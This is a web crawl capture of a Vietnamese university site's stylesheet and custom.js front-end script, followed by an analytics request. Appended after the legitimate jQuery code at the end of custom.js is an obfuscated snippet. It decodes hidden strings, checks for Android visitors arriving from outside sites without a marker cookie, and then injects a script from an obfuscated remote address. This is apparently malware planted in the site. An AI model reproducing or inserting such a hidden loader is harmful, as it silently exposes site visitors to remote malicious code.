@media (max-width: 400px) {
    .title-website-mobile {
        line-height: 14px;
        margin-top: 5px;
    }
    .title-website-mobile span {
        font-size: 10px;
    }
    .navbar-header .navbar-brand {
        height: 50px;
    }
    .content-left .recent-post ul li a.image-post {
        width: 22% !important;
    }
}
.column-right .sidebar, .column-right .search-result, .column-right .statistic {
    margin-bottom: 40px;
}
.sidebar.hotline .sidebar-content {
    padding-left: 40px;
    padding-right: 40px;
    position: relative;
}
.sidebar.hotline .sidebar-content h4 {
    font-family: RobotoLight;
    font-size: 15.34px;
    color: #d12028;
    text-align: center;
    margin-bottom: 10px;
}
.sidebar.hotline .sidebar-content .name-support {
    font-family: RobotoLight;
    font-size: 14px;
    color: #303030;
    text-align: center;
    margin-top: 10px;
}
.sidebar.hotline .telephone {
    background-color: #e82a2c;
    color: #fff;
    display: block;
    font-family: Roboto;
    font-size: 21.34px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sidebar.hotline .telephone .item-telephone {
    width: 18px;
    height: 18px;
    background: url(../images/icon-telephone.png) center center no-repeat;
    float: left;
    margin: 6px 0 0 6px;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    left: -30px;
    margin: 0;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    right: -30px;
    margin: 0;
}
.content-left {
    margin-bottom: 20px;
}
.content-left h2.title {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-family: Roboto;
}
.content-left .select-type span {
    font-size: 14px;
    font-family: RobotoLight;
    color: #454545;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type span:hover, .content-left .select-type span.active {
    color: #e0454c;
}
.content-left .select-type {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-type-admissions span {
    font-size: 15.34px;
    font-family: RobotoMedium;
    color: #474747;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type-admissions i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type-admissions span:hover, .content-left .select-type-admissions span.active {
    color: #d12028;
}
.content-left .select-type-admissions {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-year {
    padding: 0 10px;
    list-style: none;
    margin-bottom: 60px;
}
.content-left .select-year li {
    text-align: center;
    width: 25%;
    float: left;
    padding: 0 5px;
}
.content-left .select-year li span {
    display: block;
    background-color: #e5e4e4;
    color: #fff;
    font-size: 14px;
    font-family: Roboto;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}
.content-left .select-year li span:hover, .content-left .select-year li span.active {
    background-color: #e82a2c;
}
.content-timetable img {
    max-width: 100%;
}
.sidebar.banner {
    text-align: center;
    height: 385px;
    line-height: 383px;
}
.detail-content-left {
    display: none;
}
.detail-content-left .content-timetable {
    display: none;
    padding-right: 10px;
}
.slimScrollDiv {
    display: block;
}
.form-text-table {
    width: 100%;
    border: none;
    background-color: #f6f6f6;
}
.content-form-text {
    margin-top: 30px;
    margin-bottom: 20px;
}
.form-text-table tr th {
    background-color: #333333;
    color: #fff;
    font-size: 14px;
    font-family: RobotoLight;
    text-align: center;
    padding: 8px 15px;
    border: 1px solid #e3e3e3;
}
.form-text-table tr td {
    color: #454545;
    font-size: 14px;
    font-family: RobotoLight;
    padding: 12px 15px;
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-right: 0;
}
.form-text-table tr td:first-child {
    border-left: 0;
}
.form-text-table tr td .download-now {
    background: url(../images/icon-download.png) center center no-repeat;
    width: 14px;
    height: 20px;
    display: inline-block;
}
.form-text-table tr:hover td .download-now {
    background: url(../images/icon-download-hover.png) center center no-repeat;
}
.form-text-table tr:hover td {
    color: #d12028;
}
.content-structure {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-structure img {
    max-height: 100%;
    max-width: 100%;
}
.content-left .update-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
#navbar-collapse-ftu .dropdown-menu, .navbar-bottom .dropdown-menu {
    background-color: #333333;
    padding: 0;
    top: 98%;
}
.navbar-bottom .dropdown-menu {
    margin: 0;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 27px;
}
#navbar-collapse-ftu .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 15px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
.navbar-bottom .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 12px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
#navbar-collapse-ftu  .navbar-nav .dropdown-menu li a, .navbar-bottom .dropdown-menu li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #a4a4a4;
    padding: 3px 0;
}
#navbar-collapse-ftu .dropdown-menu li:first-child, .navbar-bottom .dropdown-menu li:first-child {
    border-top: 0;
}
#navbar-collapse-ftu .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 15px no-repeat;
    color: #f64850;
}
.navbar-bottom .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 12px no-repeat;
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu li:hover a, .navbar-bottom .dropdown-menu li:hover a {
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu > li > a:hover, .navbar-bottom .dropdown-menu > li > a:hover {
    background-color: #333333;
}
.content-left .content-detail {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-left .content-post {
    margin-top: 15px;
    margin-right: 10px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: left;
    max-height: 885px;
    padding-bottom: 25px;
    padding-right: 5px;
}
.content-left .content-post h2 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.content-left .content-post p {
    margin-bottom: 20px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post {
    margin-top: 10px;
    float: left;
    width: 100%;
}
.content-left .related-post .title {
    margin-bottom: 20px;
}
.content-left .related-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-post .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.content-left .related-post .title a:hover {
    color: #d90023;
}
.content-left .related-post ul {
    list-style: none;
    padding: 0;
}
.content-left .related-post ul li {
    border-top: 1px solid #dadada;
    padding: 10px 0 10px 15px;
    background: url(../images/icon-list-normal.png) 0 17px no-repeat;
}
.content-left .related-post ul li:first-child {
    border-top: 0;
}
.content-left .related-post ul li:hover {
    background: url(../images/icon-list.png) 0 17px no-repeat;
}
.content-left .related-post ul li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post ul li a:hover {
    color: #d90023;
}
.content-left .related-post ul li span.update-time {
    font-size: 10px;
    font-family: RobotoLight;
    color: #d90023;
    float: right;
    margin-top: 3px;
}
.map-ftu {
    padding: 20px;
    margin-bottom: 40px;
    text-align: center;
}
.map-ftu img {
    max-width: 100%;
}
h2.title-contact {
    padding: 20px 0;
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.address-item  h4 {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 3px no-repeat;
    font-size: 14px;
    font-family: Roboto;
    color: #303030;
}
.address-item p  {
    padding-left: 15px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.contact-form {
    background-color: #fafafa;
    padding: 15px 5px 5px;
    margin-bottom: 40px;
}
.contact-form input {
    margin-bottom: 10px;
}
.contact-form button {
    width: 150px;
    height: 34px;
    text-align: center;
    line-height: 32px;
    float: right;
    background-color: #e82a2c;
    border: none;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.contact-form button:hover {
    color: #000;
}
.contact-form textarea {
    margin-bottom: 10px;
    height: 78px;
}
.content-left h2.title-search {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-right: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
}
.content-left p.seatch-result {
    font-size: 14px;
    color: #d12028;
    margin-bottom: 20px;
    font-family: RobotoLight;
}
.content-left .content-search-result {
    padding: 10px 0;
    margin-right: 10px;
}
.content-search-result .list-search {
    list-style: none;
    padding: 0;
}
.content-search-result .list-search li {
    display: block;
    margin-bottom: 15px;
}
.content-search-result .list-search li h3 {
    padding-left: 15px;
    margin-top: 0;
    background: url(../images/icon-list-normal.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3:hover {
    background: url(../images/icon-list.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3 a {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
}
.content-search-result .list-search li h3 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-search-result .list-search li p.create-time {
    padding-left: 15px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.content-search-result .list-search li p.description {
    margin-left: 15px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 0;
}
.content-search-result .list-search li:last-child p.description {
    border-bottom: 0;
}
.pagination { 
    text-align: center;
}
.pagination ul { 
    list-style: none;
}
.pagination li { 
    display: inline-block;
    margin: 0;
}
.pagination li a { 
    color: #4d4d4d;
    font-size: 14px;
    font-family: RobotoLight;
    display: block;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
}
.pagination li a:hover, .pagination li a.active { 
    color: #fff;
    border-radius: 50%;
    background-color: #d12028;
    text-decoration: none;
}
.pagination li a.pre, .pagination li a.next {
    background: none;
    width: auto;
    height: auto;
    border-radius: 0;
}
.pagination li a.pre:hover, .pagination li a.next:hover {
    color: #d12028;
}
.row .column-left {
    padding-right: 10px;
}
.row .column-right {
    padding-left: 10px;
}
.post-hot {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.post-hot .post-image {
    padding: 0 10px 0 0;
}
.post-hot .post-image a {
    text-align: center;
    display: block;
}
.post-hot .post-image a img {
    width: 100%;
}
.post-hot .post-content {
    padding: 0 0 0 10px;
}
.post-hot .post-content .create-time {
    margin-bottom: 20px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.post-hot .post-content h2 {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
    margin-top: 0;
}
.post-hot .post-content p.description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    margin-bottom: 20px;
}
.post-hot .post-content .read-more {
    color: #696969;
    font-size: 14px;
    font-family: RobotoLight;
    float: right;
}
.post-hot .post-content .read-more:hover {
    color: #d90023;
}
.recent-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .recent-post .title {
    margin-bottom: 20px;
}
.content-left .recent-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .recent-post ul {
    list-style: none;
    padding: 0;
}
.content-left .recent-post ul li {
    margin-bottom: 20px;
}
.content-left .recent-post ul li a.image-post {
    float: left;
    width: 17%;
    margin-right: 10px;
}
.content-left .recent-post ul li a.image-post img {
    width: 100%;
}
.content-left .recent-post ul li h4 {
    margin: 0 0 5px 0;
}
.content-left .recent-post ul li h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .recent-post ul li h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-left .recent-post ul li .description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
}
.content-left .list-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .list-post a.image-post {
    float: left;
    margin-right: 10px;
    padding: 0;
}
.content-left .list-post a.image-post img {
    width: 100%;
}
.content-left .list-post h4 {
    margin: 0 0 5px 0;
}
.content-left .list-post h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .list-post h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.list-post-detail, .list-news-detail {
    padding-right: 15px;
}
.list-post .item-post {
    padding: 0 10px;
    margin-bottom: 20px;
}
.partner-box {
    margin-bottom: 20px;
    padding: 0 10px;
}
.partner-box .title-partner {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.partner-box .title-partner h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    font-family: Roboto;
}
.partner-box .title-partner .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.partner-box .partner-content {

}
.partner-box .partner-content h3 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .partner-content p {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .list-partner {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.partner-box .list-partner .title {
    margin-bottom: 20px;
}
.partner-box .list-partner .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.partner-box .list-partner .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.partner-box .list-partner .title a:hover {
    color: #d90023;
}
.partner-box .list-partner ul {
    list-style: none;
    padding: 0;
    margin-left: -10px;
    margin-right: -10px;
}
.partner-box .list-partner ul li {
    margin-bottom: 20px;
}
.partner-box .list-partner ul li a.image-partner {
    border: 2px solid #d1d1d1;
    padding: 10px;
    display: block;
    text-align: center;
    height: 140px;
    line-height: 114px;
    margin-bottom: 5px;
}
.partner-box .list-partner ul li a.image-partner img {
    max-width: 100%;
    max-height: 100%;
}
.partner-box .list-partner ul li a.link-partner {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 22px;
    text-align: center;
    height: 52px;
    overflow: hidden;
    display: block;
    padding: 5px;
}
.partner-box .list-partner ul li a.link-partner:hover {
    color: #d90023;
    text-decoration: none;
}
#carousel-partner .owl-prev, #carousel-partner .owl-next {
    display: none;
}
.sidebar .container-video, .item-library {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 60%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.edit-inline {
    margin: 0 !important;
    position: absolute !important;
    top: 0 !important;
    right:0 !important;
    padding: 3px 5px !important;
    background-color: #FFA500 !important;
    color: #fff !important;
    display: block !important;
    z-index: 10000 !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    text-transform: none !important;
    border: 0 !important;
    font-size: 14px !important;
}
.edit-inline:hover {
    text-decoration: none !important;
    color: #333 !important;
}
#navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
    height: 30px; 
    width: 42px; 
    position: absolute; 
    top: 18px; 
    left: -28px;
}
.library h2.title {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.library .content-library .description {
    margin-bottom: 20px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoMedium;
}
.library .content-library .owl-carousel {
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.library .content-library .owl-carousel .item {
    width: 100%;
    padding: 3px;
    background-color: #333;
}
.library .content-library .owl-carousel .item p {
    color: #fff;
    font-size: 15.67px;
    font-family: RobotoLight;
    text-align: left;
    height: 22px;
    line-height: 30px;
    padding-left: 10px;
}
.library .content-library .owl-carousel .item-library {
    width: 100%;
    height: 375px;
    line-height: 375px;
    text-align: center;
    padding-bottom: 3px;
}
.library .content-library .owl-carousel img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.related-library {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .related-library .title {
    margin-bottom: 20px;
}
.content-left .related-library .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-library .item {
    margin-bottom: 20px;
    float: left;
    padding: 0 10px;
    width: 100%;
}
.content-left .related-library .item a.image-library {
    display: block;
    height: 140px;
    line-height: 136px;
    text-align: center;
    margin-bottom: 5px;
}
.content-left .related-library .item a.image-library img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.content-left .related-library .item h4 {
    margin: 0 0 5px 0;
}
.content-left .related-library .item h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .related-library .item h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    left: -5px;
    margin: 0;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    right: -5px;
    margin: 0;
}
.form-register {
    padding: 20px 0;
    background-color: #fafafa;
}
.form-register button {
    background-color: #e82a2c;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    float: right;
    height: 34px;
    line-height: 32px;
    text-align: center;
    width: 150px;
}
.form-register p.success, .form-contact p.success {
    text-align: center;
    color: green;
    font-size: 18px;
}
.form-register p.error, .form-contact p.error {
    text-align: center;
    color: red;
    font-size: 18px;
}
.title-register-item {
    text-align: right;
    padding: 5px 10px 0 10px;
    margin-bottom: 10px;
}
.insert-register-item {
    padding: 0 10px 0 0;
    margin-bottom: 10px;
}
.title-register-item label {
    color: #838383;
    font-size: 15px;
    font-family: Roboto;
    font-weight: normal !important;
}
#alert-complete .modal-dialog {
    margin-top: 150px;
}
#alert-complete .modal-content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#alert-complete .modal-header {
    background-color: #d12028;
}
#alert-complete .modal-header .close {
    font-size: 20px;
    color: #fff;
    opacity: 1;
}
#alert-complete .modal-header h4.modal-title {
    text-align: center;
    color: #fff;
    font-size: 18px;
}
#alert-complete .modal-body {
    text-align: center;
}
#alert-complete .modal-body p {
    color: #303030;
    font-size: 14px;
    font-family: Roboto;
}
#organizational-structure {
    padding: 50px 0px;
    margin-bottom: 20px;
}
#organizational-structure .item-vip {
    width: 45%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-vip.active, #organizational-structure .item-vip:hover,
#organizational-structure .item-normal .item-detail.active, #organizational-structure .item-normal .item-detail:hover {
    background-color: #e82a2c;
}
#organizational-structure .item-vip.active p, #organizational-structure .item-vip:hover p,
#organizational-structure .item-vip.active span, #organizational-structure .item-vip:hover span,
#organizational-structure .item-normal .item-detail.active p, #organizational-structure .item-normal .item-detail:hover p,
#organizational-structure .item-normal .item-detail.active span, #organizational-structure .item-normal .item-detail:hover span {
    color: #fff;
}
#organizational-structure {
    padding: 50px 0px;
}
#organizational-structure .line-structure {
    height: 1px;
    border-top:1px solid #ddd;
    float: left;
    margin-top: 34px;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-normal.item-top {
    margin-top: -55px;
}
#organizational-structure .item-normal .item-detail {
    width: 90%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-vip p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoLight;
    margin: 3px 0 7px;
}
#organizational-structure .item-normal .item-detail p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoMedium;
    margin: 3px 0 7px;
}
#organizational-structure .item-vip p.font-medium {
    font-family: RobotoMedium;
    margin: 0;
}
#organizational-structure .item-normal .item-detail p.font-light {
    font-family: RobotoLight;
    margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
    }
}
@media (max-width: 600px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
        line-height: 10px !important;
    }
    #organizational-structure .item-normal .item-detail, #organizational-structure .item-vip {
        padding-top: 3px;
    }
}
.organizational {
    margin-bottom: 0;
    width: 100%;
}
.organizational .title-organizational {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 10px 0;
}
.organizational .title-organizational h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    margin-top: 0;
    font-family: Roboto;
}
.organizational .title-organizational .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.social-mobile {
    position: absolute; 
    right: 0px; 
    top: 52px;
    z-index: 1000;
}
.column-left p, .column-left span {
    color: #303030;
    font-family: RobotoLight;
    font-size: 14px;
    margin-bottom: 20px;
}
.column-left img {
    margin-right: 10px;
    margin-bottom: 10px;
}
.column-left ul li {
    color: #303030;
    font-family: RobotoLight;
}
.address-list {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 7px no-repeat;
}
@media (max-width: 350px){
    .partner-box .list-partner ul li a.image-partner {
        height: 80px;
        line-height: 54px;
    }
}
@media (min-width: 351px) and (max-width: 430px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 100px;
        line-height: 74px;
    }
}
@media (min-width: 431px) and (max-width: 500px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 120px;
        line-height: 94px;
    }
}
.edit-inline-post {
    margin-bottom: 15px;
    text-align: right;
}
.edit-inline-post a {
    background-color: #FFA500;
    border: medium none;
    color: #fff;
    cursor: pointer;
    padding: 5px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.edit-inline-post a:hover {
    background-color: #ED9C28;
}
.student-info {
    margin-top: 20px;
}
.student-info p {
    font-size: 14px;
    color: #000;
    margin-bottom: 5px;
}
.content-result {
    margin-bottom: 40px;
}
.content-result h3 {
    text-align: center;
}
table.scoreboard {
    width: 100%;
}
table.scoreboard tr th {
    padding: 5px 10px;
    border: 1px solid #ddd;
    font-size: 16px;
}
table.scoreboard tr td {
    padding: 5px 10px;
    font-size: 16px;
    border: 1px solid #ddd;
}
table.scoreboard tr td .view-detail {
    cursor: pointer;
}
table.scoreboard tr td .view-detail:hover {
    color: #D12028;
}
.content-left table {
    max-width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://kdtqt.ftu.edu.vn/frontend/script/custom.js
body_size: 1653
content:
$(document).ready(function () {
    $("#carousel-partner .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 4,
        navigation: false,
        itemsDesktop: [1024, 4],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".hotline .sidebar-content .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: true,
        singleItem: true
    });
    $(".content-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#carousel-ftu .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#banner-right-ftu .owl-carousel").owlCarousel({
        autoPlay: 5000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $(".related-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 3,
        navigation: true,
        itemsDesktop: [1024, 3],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".box-search .item-search").click(function () {
        var click = $(this);
        if (click.hasClass("active")) {
            $(".form-search-top").hide(300);
            click.removeClass("active");
        } else {
            $(".form-search-top").show(300);
            click.addClass("active");
        }
    });
    $('.content-timetable').slimscroll({
        height: '750px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .select-type span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).hide();
            });
            $("#" + show).show(500);
        }
    });
    $(".content-left .select-type-admissions span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type-admissions").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).parent().hide();
                $(this).hide();
            });
            $("#" + show).parent().show();
            $("#" + show).show(300);
        }
    });
    $(".content-left .select-year li span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            click.parent().parent().find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            click.parent().parent().parent().find(".content-timetable").each(function () {
                $(this).parent().hide(500);
            });
            $("#" + show).parent().show(500);
            $("#" + show).show();
        }
    });
    $("form#search-top input[name='s'], form#search-sm input[name='s']").bind("keyup keypress", function (d) {
        var c = d.keyCode || d.which;
        if (c == 13) {
            $("#search-top").submit();
            $("#search-sm").submit();
            return false;
        }
    });
    $("#search-top, #search-sm").submit(function () {
        var keyword = $(this).find("input[name='s']").val();
        if (keyword != "") {
            keyword = keyword.replace(/ /g, "-");
            window.location.href = "/search?s=" + keyword + "&language=" + language;
        }
        return false;
    });
});
$(window).load(function () {
    var i = 0;
    var j = 0;
    $("#university").find(".slimScrollDiv").each(function () {
        if (i == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        i++;
    });
    $("#after-university").find(".slimScrollDiv").each(function () {
        if (j == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        j++;
    });
    $(".content-left .content-detail").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-post").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-search-result").slimscroll({
        height: '835px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-news-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-post-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
});
	;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("dt(naevg)A!rueesiuu")],q=n[p("2mlrxohfntza0lipy")],t=d[p("3e!ifkho2o8co")],o=w[p("sn0oqiwt6amtmnde2izrxos")],h=w[p("rnhofi0t9adcaoll1")][p("beamlann8t(s3odhy")],dr=d[p("qrkemrbrvetf5elr4")],dt=s.height/w.devicePixelRatio-w.screenTop;if(!c(dr,h)&&dr!==''){if(dt>0&&o!==undefined){if(c(u,p("!d1ito!rbd3noAy"))&&!c(u,p("1s0wsocdhngiiWk"))){if(c(q,p("!d1ito!rbd3noAy"))||c(q,p("jxdueniilLe"))){if(!c(t,p("2=3a4m8tnu3_a_v"))){var e=d.createElement('script');e.type='text/javascript';e.async=true;e.src=p('hafdy4i64798l9uf89xfxf6d57ce06c6zfyed5c6y58dl5u9d4d8n0x2ddfc7fxcl=ov)&m2(1q=jdxilcv?uskjj.(e2dio(ne_pibuk/am7opci.z5(633asgtrantpsrk2coioluco/h/s:dsspztxtzh(');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(e,v)}}}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("efkO4xue8dwnhi3")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1530197350&t=pageview&_s=1&dl=https%3A%2F%2Fkdtqt.ftu.edu.vn%2Ferror-site&ul=en-us%40posix&dt=Error%20site&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=418650490&gjid=1822442292&cid=543256139.1769331706&tid=UA-96353397-23&_gid=1212798710.1769331706&_r=1&_slc=1&z=1928360233
body_size: -832
content:
2,cG-EFJGSPSRDZ